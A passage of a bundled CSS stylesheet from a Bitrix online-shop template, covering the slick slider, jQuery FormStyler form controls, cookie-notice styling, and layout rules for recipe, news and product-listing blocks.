	padding:0px; 
	z-index:10000; 
	display: none;
}
div.waitwindowlocalshadow
 {
	position:absolute; 
	background: rgba(255,255,255, .6); 
	z-index: 2;
}
/* End */


/* Start:/bitrix/templates/our_shop/slick/slick.css?16969635611786*/
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
  padding-left: 1px;
  padding-right: 4px;
}
.slides .slick-list{
  padding-left: 1px;
  padding-right: 4px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}
/*# sourceMappingURL=slick.css.map */
/* End */


/* Start:/bitrix/templates/our_shop/slick/slick-theme.css?16969635612977*/
@charset "UTF-8";
/* Slider */
.slick-loading .slick-list {
  background: #fff url("/bitrix/templates/our_shop/slick/./ajax-loader.gif") center center no-repeat;
}

/* Icons */
@font-face {
  font-family: "slick";
  src: url("/bitrix/templates/our_shop/slick/./fonts/slick.eot");
  src: url("/bitrix/templates/our_shop/slick/./fonts/slick.eot?#iefix") format("embedded-opentype"), url("/bitrix/templates/our_shop/slick/./fonts/slick.woff") format("woff"), url("/bitrix/templates/our_shop/slick/./fonts/slick.ttf") format("truetype"), url("/bitrix/templates/our_shop/slick/./fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}

.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}

.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}

.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
  left: -25px;
}

[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}

.slick-prev:before {
  content: "←";
}

[dir="rtl"] .slick-prev:before {
  content: "→";
}

.slick-next {
  right: -25px;
}

[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}

.slick-next:before {
  content: "→";
}

[dir="rtl"] .slick-next:before {
  content: "←";
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}

.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1;
}

.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "•";
  width: 20px;
  height: 20px;
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  color: black;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
  color: black;
  opacity: 0.75;
}
/*# sourceMappingURL=slick-theme.css.map */
/* End */


/* Start:/bitrix/templates/our_shop/css/jquery.formstyler.css?16969635452175*/
.jq-checkbox,
.jq-radio {
	position: relative;
	display: inline-block;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.jq-checkbox input,
.jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-file {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.jq-file input {
	position: absolute;
	top: 0;
	right: 0;
	height: auto;
	margin: 0;
	padding: 0;
	opacity: 0;
	font-size: 100px;
	line-height: 1em;
}
.jq-file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox,
.jq-select-multiple {
	position: relative;
	display: inline-block;
}
.jq-selectbox select,
.jq-select-multiple select {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-selectbox li,
.jq-select-multiple li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
}
.jq-selectbox {
	z-index: 10;
}
.jq-selectbox__select {
	position: relative;
}
.jq-selectbox__select-text {
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox__dropdown {
	position: absolute;
}
.jq-selectbox__search input {
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__dropdown ul {
	position: relative;
	overflow: auto;
	overflow-x: hidden;
	list-style: none;
	-webkit-overflow-scrolling: touch;
}
.jq-select-multiple ul {
	position: relative;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
}
.jq-number {
	display: inline-block;
}
.jq-number__field input {
	-moz-appearance: textfield;
	text-align: left; /* для Opera Presto */
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
/* End */


/* Start:/bitrix/templates/our_shop/css/jquery.formstyler.theme.css?169696354510731*/
.jq-checkbox,
.jq-radio {
	vertical-align: -4px;
	width: 16px;
	height: 16px;
	margin: 0 4px 0 0;
	border: 1px solid #C3C3C3;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 1px rgba(0,0,0,.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	cursor: pointer;
}
.jq-checkbox.focused,
.jq-radio.focused {
	border: 1px solid #08C;
}
.jq-checkbox.disabled,
.jq-radio.disabled {
	opacity: .55;
}
.jq-checkbox {
	border-radius: 3px;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 8px;
	height: 4px;
	margin: 3px 0 0 3px;
	border-bottom: 2px solid #666;
	border-left: 2px solid #666;
	-webkit-transform: rotate(-50deg);
	transform: rotate(-50deg);
}
.jq-radio {
	border-radius: 50%;
}
.jq-radio.checked .jq-radio__div {
	width: 10px;
	height: 10px;
	margin: 3px 0 0 3px;
	border-radius: 50%;
	background: #777;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,.7);
}
.jq-file {
	width: 270px;
	border-radius: 4px;
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.jq-file input {
	cursor: pointer;
}
.jq-file__name {
	box-sizing: border-box;
	width: 100%;
	height: 34px;
	padding: 0 80px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1;
	font: 14px/32px Arial, sans-serif;
	color: #333;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	border-left: 1px solid #CCC;
	border-radius: 0 4px 4px 0;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-file:hover .jq-file__browse {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.focused .jq-file__name {
	border: 1px solid #5794BF;
}
.jq-file.disabled,
.jq-file.disabled .jq-file__name,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number {
	position: relative;
	vertical-align: middle;
	padding: 0 36px 0 0;
}
.jq-number__field {
	width: 100px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
}
.jq-number__field:hover {
	border-color: #B3B3B3;
}
.jq-number__field input {
	box-sizing: border-box;
	width: 100%;
	padding: 8px 9px;
	border: none;
	outline: none;
	background: none;
	font: 14px Arial, sans-serif;
	color: #333;
}
.jq-number__spin {
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	height: 14px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
.jq-number__spin.minus {
	top: auto;
	bottom: 0;
}
.jq-number__spin:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-number__spin:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-number__spin:after {
	content: '';
	position: absolute;
	top: 4px;
	left: 11px;
	width: 0;
	height: 0;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #999;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:after {
	top: 5px;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-bottom: none;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:hover:after {
	border-top-color: #000;
}
.jq-number__spin.plus:hover:after {
	border-bottom-color: #000;
}
.jq-number.focused .jq-number__field {
	border: 1px solid #5794BF;
}
.jq-number.disabled .jq-number__field,
.jq-number.disabled .jq-number__spin {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number.disabled .jq-number__spin:after {
	border-bottom-color: #AAA;
}
.jq-number.disabled .jq-number__spin.minus:after {
	border-top-color: #AAA;
}
.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
}
.jq-selectbox__select {
	height: 32px;
	padding: 0 45px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-selectbox__select:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-selectbox__select:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-selectbox.focused .jq-selectbox__select {
	border: 1px solid #5794BF;
}
.jq-selectbox.disabled .jq-selectbox__select {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-selectbox__select-text {
	display: block;
	width: 100%;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: 1px solid #CCC;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 14px;
	right: 12px;
	width: 0;
	height: 0;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {
	border-top-color: #000;
}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {
	border-top-color: #AAA;
}
.jq-selectbox__dropdown {
	box-sizing: border-box;
	width: 100%;
	margin: 2px 0 0;
	padding: 0;
	border: 1px solid #CCC;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,.2);
	font: 14px/18px Arial, sans-serif;
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	border: 1px solid #CCC;
	border-radius: 3px;
	outline: none;
	background: url('[data-uri]') no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	color: #231F20;
}
.jq-selectbox li.selected {
	background-color: #A3ABB1;
	color: #FFF;
}
.jq-selectbox li:hover {
	background-color: #08C;
	color: #FFF;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}
.jq-select-multiple {
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/18px Arial, sans-serif;
	color: #333;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
input[type='email'].styler,
input[type='password'].styler,
input[type='search'].styler,
input[type='tel'].styler,
input[type='text'].styler,
input[type='url'].styler,
textarea.styler {
	padding: 8px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
}
input[type='search'].styler {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type='email'].styler:hover,
input[type='password'].styler:hover,
input[type='search'].styler:hover,
input[type='tel'].styler:hover,
input[type='text'].styler:hover,
input[type='url'].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type='email'].styler:hover:focus,
input[type='password'].styler:hover:focus,
input[type='search'].styler:hover:focus,
input[type='tel'].styler:hover:focus,
input[type='text'].styler:hover:focus,
input[type='url'].styler:hover:focus,
textarea.styler:hover:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	outline: none;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
button.styler,
input[type='button'].styler,
input[type='submit'].styler,
input[type='reset'].styler {
	overflow: visible;
	padding: 8px 11px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	outline: none;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
button.styler.styler::-moz-focus-inner,
input[type='button'].styler.styler::-moz-focus-inner,
input[type='submit'].styler.styler::-moz-focus-inner,
input[type='reset'].styler.styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:not([disabled]):hover,
input[type='button'].styler:not([disabled]):hover,
input[type='submit'].styler:not([disabled]):hover,
input[type='reset'].styler:not([disabled]):hover,
input[type='reset'].styler:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
button.styler:active,
input[type='button'].styler:active,
input[type='submit'].styler:active,
input[type='reset'].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type='button'].styler[disabled],
input[type='submit'].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/our_shop/styles.css?17471461275982*/
body  {
	font:13px/20px Ubuntu, Arial, Helvetica, sans-serif !important;
	width:100%;
	height:100%;
	position:relative;
	margin:0 auto;
	padding:0;
	color:#888888;
}
button, input[type='submit'], input[type='button'], .basket_button, .basket_button span {
	text-transform:uppercase;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	outline:none;
}
h1 {
    clear: both;
    color: #383838;
    font-size: 36px;
    font-weight: 600;
    line-height: 30px;
    margin: 0 0 39px;
}
h1.shifted {
	padding-right:200px;
}
h2, h3, h4, h5 {
	color:#383838;
	line-height:20px;
	font-weight: 500;
}
h2 {
	font-size:24px;
	margin: 0 0 24px;
}
h3{
	margin:0 0 23px;
}
h3, h3 a {
	font-size:20px;
	line-height:20px;
	font-weight: 500;
}
a h3 {
	display:inline-block;
}
h4 {
	font-size:16px;
    margin:0 0 23px;
}
h5 {
    font-size: 14px;
    margin: 0 0 23px;
}
img:not(.drs) {
	border:0;
	max-width: 100%;
    height: auto;
}


blockquote{
    color:#383838;
    font-size:13px;
    margin:43px 0 45px;
    min-height:40px;
    padding-left:25px;
    position:relative;
    vertical-align:middle;
}
blockquote:before{
	bottom:3px;
    content:" ";
    display:block;
    left:0;
    position:absolute;
    top:3px;
    width:3px;
	background-color:#ddd;
}
.medium { font-weight: 500; font-size: 14px; }
hr  {
	border:0;
	height:1px;
	margin:20px 0;
	background: #E5E5E5;
}
p {
	color:#242424;
	font-size:16px;
	margin:0px 0px 20px;
}

.right_block div {color:#242424;
	font-size:16px;}
	
/*.right_block.clearfix.catalog, .right_block.clearfix.catalog div, #content div {
	color: #888888;
	font-size:13px;}*/
	
a {
	cursor:pointer;
	text-decoration:none;
}
table {
	border-collapse:collapse;
}
ol {
	counter-reset:li;
}
ol li {
	position:relative;
}
ol li:before {
	content:counter(li) ". " !important;
	counter-increment:li;
	padding-right:0 !important;
	color:#383838;
}
ul li:before  {
	content:"\25CF";
	color:#383838;
}
li  {
	list-style-type:none;
}
.big_text {
	font-size:18px;
	font-weight:500;
}
.middle_text {
	font-size:14px;
}
hr.long { margin: 25px 0px 30px; }
.border_block_wide { border: 1px solid #e5e5e5; padding: 9px 38px 34px; }
.border_block_wide .props_list { width: 100%; }
.border_block_wide .props_list td:first-child { font-size: 14px; }
.border_block_wide .props_list td:first-child .txt { padding-right: 28px; }
.border_block_wide .props_list td:last-child { font-size: 16px; font-weight: bold; }
.border_block_wide .props_list td:last-child .txt { padding-left: 29px; }
.border_block_wide .props_list td .txt { padding-left: 14px; }
.border_block_wide .props_list td { padding-top: 6px; }
table.props_list { border-collapse: collapse; border: 0px; }
table[data-bx-no-border="Y"] td { border: 0px; border-bottom: 1px dotted #c3c3c3; }
.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 12px; border-bottom: 1px dotted #c3c3c3; }
.props_list td > span, .props_list td > .txt { position: relative; bottom: -11px; background: #FFF; padding: 0px 0px 0px 10px; display: inline-block; }
.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}
.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }
.props_list tr td:first-child > span.whint { padding-right: 32px; }
.props_list tr td:first-child > span:before, .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 10px; width: 2px; height: 2px; }
.props_list tr td:first-child > .txt:before { top: 9px; width: 3px; height: 3px; }
.tizer_bold_text { font-weight: 600; font-size: 18px; }
.tizer_text { font-size: 16px; }

@media (max-width: 767px) {
   	body .alert.cookie {width: calc(100% - 30px);  padding: 20px; left: 15px; right: 15px; bottom: 15px !important;} 
	body .alert.cookie .subcontent {margin-bottom: 15px;}
	body .alert.cookie .flex-row {flex-direction: column; }
}
@media (max-width: 550px) { 
        body .alert.cookie .close.button {width: 100%; margin-left: 0;}
		body .alert.cookie .close.btn-white { margin-top: 15px;} 
}
@media (max-width: 1199px){ 
    body .alert.cookie {width: calc(100% - 30px); left: 15px; right: 15px;}
}

.alert.cookie {
	padding: 28px 32px;
    bottom: 15px;
    z-index: 10000;
    right: 12%;
    width: 90.5%;
	max-width: 1360px; 
    box-sizing: border-box;
	background: #FFF6E5 url(/bitrix/templates/our_shop/./images/bg-cookie.png) bottom left / cover no-repeat;
	box-shadow: none;
	background-size: 100% 100%;
		
}

.alert.cookie .flex-row {align-items: center;}
.alert.cookie .subtitle {
	font-weight: bold;
	font-size: 16px;
	line-height: 130%;
	color: #191A1E;
	margin-bottom: 12px;
}
.alert.cookie .subcontent {font-size: 14px; color: #63666C; }

@media (min-width: 1199px) {
	.alert.cookie { left: 50%; transform: translateX(-50%);}
}
@media (max-width: 767px) {  

   body .alert.cookie .flex-row .left-alert {margin-right: 11px;}
   body .alert.cookie .flex-row {  display: block;  text-align: center;}
   body .alert.cookie .flex-row .left-alert {text-align: left;}
   body .alert.cookie .close.button {float: none; }
   body .alert.cookie {border: 1px solid #742A19; background: #FFF6E5;} 

}


.alert.cookie .close.button {
	background: #742A19;
    border-radius: 4px;
	color: #FFF6E5;
	font-weight: 500;
	font-size: 17.6169px;
	line-height: 20px;
	text-transform: none;
	width: 154px;
	flex-shrink: 0; 
	padding: 14px 20px; 
	opacity: 1; 
	text-shadow: none;
	margin-left: 20px;}
	
.alert.cookie .close.btn-white {
	
	background: transparent;
	border: 1px solid rgba(150, 43, 65, 1);
	color: rgba(150, 43, 65, 1);
	margin-left: 24px;
	
}
	

.alert.cookie .subcontent {
	font-weight: 400;
	font-size: 18px;
	line-height: 21px;
	color: #242424;}
	
.alert.cookie .flex-row {display: flex;}

.alert.cookie .close.btn-white:hover {color: #fff; background: #780021;}
.alert.cookie .close.button:hover {background: #780021;}

/* End */


/* Start:/bitrix/templates/our_shop/template_styles.css?1747146127289741*/
* { margin:0; padding:0; }

html { width:100%; height:100%; }

body { -webkit-font-smoothing: antialiased;}  

header, nav, section, article, aside, footer { display:block; }

div[id^=wait_comp], .bx-core-waitwindow { display:none; }

.right_block ul, .right_block ol {  margin: 0 0 20px; }

.right_block ul li:before , .right_block ol li:before { padding:0px; margin-left:20px; width:20px; display:inline-block; vertical-align:top; *display:inline; zoom:1; }

.right_block ul li, .right_block ol li { margin: 0 0 4px; }


/*.pad_slide, .phone_slide{
	display: none !important;
}*/
.title_block, .top_block .title_block  a { 
	width: 100%;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	text-align: center;
	color: #742A19;
	margin-right: 0px;
	 }
	.top-h-row ul.menu > li a.open_link{
		display: none;
	}
.top_block a.old_news{
	float: right;
	color: #742A19;
	font-weight: 600;	font-size: 18px;
	margin-right: 0px;
	margin-top: -28px;
}
.top_block a.old_news:hover{
	color: #242424
}
.tizers_block{
	display: flex;
	flex-wrap: wrap;
	-webkit-align-items: center;
	        align-items: center;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
}
.table{
	overflow-x: auto;
}
.news_detail_wrapp.recipe_block .news_date_time_detail{
	display: none;
}
.news_detail_wrapp.recipe_block{
	width: 100%;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.news_detail_wrapp.recipe_block .clear{
	display: none;
}
.news_detail_wrapp.recipe_block .ingrediens{
	width: 40%;
}
 .news_detail_wrapp.recipe_block  .shag{
 	width: 60%;
 }
.not_main_wrapper .middle .container #content .news_detail_wrapp.recipe_block  .shag ul li:before{
	display: none;
}
.not_main_wrapper .middle .container #content  .news_detail_wrapp.recipe_block  .shag ul li{
	display: flex;
	-webkit-align-items: center;
	        align-items: center;
	margin-bottom: 30px;
}
.not_main_wrapper .middle .container #content  .news_detail_wrapp.recipe_block  .ingrediens ul li{
	margin-bottom: 15px;
}
 .not_main_wrapper .middle .container #content .right_block p.recipe_title{
	font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 40px;
    line-height: 54px;
    text-align: left;
    text-transform: none;
    color: #742A19;
    margin-bottom: 40px;
}
#content  .news_detail_wrapp.recipe_block  .shag ul li img{
	width: 150px;
	height: 150px;
	padding: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	-webkit-border-radius: 100px;
	        border-radius: 100px;
	object-fit: cover;
	margin-right: 15px;
}
#content  .news_detail_wrapp.recipe_block  .shag ul li div p:nth-child(1){
	font-size: 25px;
	font-weight: 600;
	
}
#content  .news_detail_wrapp.recipe_block  .shag ul li div p:nth-child(2){
	margin-bottom: 0px;
}
.tizers_block .item{
	width: 14%;
	max-width: 200px;
}
.tizers_block .img img{
	-webkit-filter: sepia(100%);
    filter: sepia(100%);
}
.tizers_block .item:hover .img img{
	-webkit-filter: sepia(0%);
    filter: sepia(0%);
	    }
.icon_more { text-decoration: none; font-size: 10px; text-transform: uppercase; background: url('/bitrix/templates/our_shop/images/arrows.png') -1px -78px no-repeat; padding: 0px 0px 0px 23px; margin: 10px 0px 0px; display: inline-block; }

.icon_more:hover { /*text-decoration: underline;  color: #333;*/ }

a.back { font-weight: 600; }

*:hover { transition: background-color ease 0.5s; }

.news_slider.wr{
		display: flex;
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}
.news_akc_block .news_slider > li{
	width: 23.5%;
}
.news_akc_block .news_slider > li:before{
	display: none;
}
/*common*/
#content .articles-list.lists_block{
	padding-left: 0px;
	padding-right: 0px;
	margin-right: 	0px;
	margin-left: 	0px;
}
#content .articles-list.lists_block.smi_list {
	display: flex;
	-webkit-flex-direction: column;
	    -ms-flex-direction: column;
	        flex-direction: column;
}
#content .articles-list.lists_block
.wrapper, .wrapper_inner, .wrapp { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; position: relative; zoom: 1; }

.wrapper{  min-height: 100%; height: auto !important; height: 100%; padding-bottom: 70px; }

.wrapp { max-width: 1000px; padding: 0 10px; margin: 0 auto; } 

.wrapper_inner { padding: 0 15px; max-width: 1162px; margin: 0 auto; }

.front_page .wrapper_inner.wides { width: 100%; height: 100%; }

.wrapper_inner.wides_big { max-width: 1182px; }

.hover { cursor: pointer; }

.front_page .wrapper_inner.wides ul li:before{
	display: none;
}
.front_page .wrapper_inner.wides ul li img{
	width: 100%;
	object-fit: cover
}
.front_page .wrapper_inner.wides .banners_column, .front_page .wrapper_inner.wides .small_banners_slider_block, .front_page .wrapper_inner.wides .slides, .slides li, .slides li img{
	height: 100%;

}
.grey_bg { background: #f7f7f9; }

hr { padding: 0px; margin: 0px; height: 1px; }

hr.white { background: #fff; }

hr.black { background: #000; }

hr.grey { background: #E5E5E5; }



.wrapper_block { position: relative; clear: both; }

.top_border { border-top: 1px solid #e5e5e5; }
.vacansy_text{
	
}
.garantee{
	padding-top: 70px;
	padding-bottom: 60px;
	width: 100%;
	background: #F7F1E8;
}
.consumer_box, .shop_map, .vacansy_text, .garantee_box, #content .articles-list.lists_block{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto
}
 #content .articles-list.lists_block.novelty{
 	display: flex;
 	flex-wrap: wrap;
 	-webkit-align-items: stretch;
 	        align-items: stretch;
 }
 #content .articles-list.lists_block.novelty section{
 	text-align: center;
    padding-bottom: 35px;
    width: 24%;
    margin-right: 0.66%;
    margin-bottom: 10px;
    margin-top: 0px;
    border: 1px solid #D6D6D6;
    padding-bottom: 0px;
    position: relative;
    overflow: hidden;
 }
 #content .articles-list.lists_block.novelty .item .left-data img{
 	height: 215px;
